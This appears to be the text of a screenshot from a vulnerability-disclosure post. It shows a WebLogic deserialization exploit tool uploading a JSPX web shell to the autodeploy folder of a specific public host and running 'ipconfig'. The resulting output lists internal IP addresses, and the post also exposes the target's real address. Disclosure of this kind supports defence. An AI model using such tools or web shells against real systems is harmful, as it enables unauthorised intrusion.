 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.174.37.100 Port: 80 DisConn
FilePath: _domain\autodeploy\tecsun_wechat\a.jspx Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e4a5:bf2e:392:e0d0%12
IPv4 地址 . . . . . . . . . . . . : 192.168.100.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a5b7:5ec6:b302:59af%11
IPv4 地址 . . . . . . . . . . . . : 10.88.66.102
子网掩码 . . . . . . . . . . . . : 255.255.255.240
默认网关. . . . . . . . . . . . . :
www.wooyun.org